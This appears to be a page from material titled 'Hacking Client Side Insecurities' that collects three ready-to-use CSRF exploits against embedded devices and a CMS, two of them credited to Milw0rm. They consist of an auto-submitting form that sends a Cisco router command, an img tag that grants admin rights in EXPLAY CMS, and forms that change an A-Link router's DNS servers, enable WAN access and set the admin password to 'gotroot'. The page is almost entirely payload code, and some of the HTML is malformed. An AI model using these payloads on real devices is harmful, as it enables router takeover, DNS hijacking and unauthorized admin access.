 Embedded Devices - CSRF

[1] Cisco Router Remote Administration Execution CSRF Exploit [Milw0rm]
html> <body> <body onload="fdsa.submit();">
<form name=fdsa method="post" action="http://10.10.10.1/level/15/exec/-/configure/http">
<input type=hidden name=command value="alias exec xx xx">
<input type=hidden name=command_url value="/level/15/exec/-">
<input type=hidden name=new_command_url value="/level/15/configure/-">

</body> </html>

[3] EXPLAY CMS CSRF Exploit
<img src="http://explay.localhost/admin.php?name

=users&page=1&order=user_id&set_admin=2" />

[2] A-Link WL54AP3 and WL54AP2 CSRF [Milw0rm]
<html> <body onload="document.wan.submit(); document.password.submit()">
<form action="http://192.168.1.254/goform/formWanTcpipSetup" method="post" name="wan"> <input type="hidden" value="dnsManual" name="dnsMode" checked> <input type="hidden" name="dns1" value="216.239.32.10">
<input type="hidden" name="dns2" value="216.239.32.10">
<input type="hidden" name="dns3" value="216.239.32.10">
<input type="hidden" name="webWanAccess" value="ON" checked="checked"> </form>
<form action="http://192.168.1.254/goform/formPasswordSetup" method="post" name="password"> <input type="hidden" name="username" value="mallory"> <input type="hidden" name="newpass" value="gotroot">

<input type="hidden" name="confpass" value="gotroot"> </form> </body> </html>

Hacking Client Side Insecurities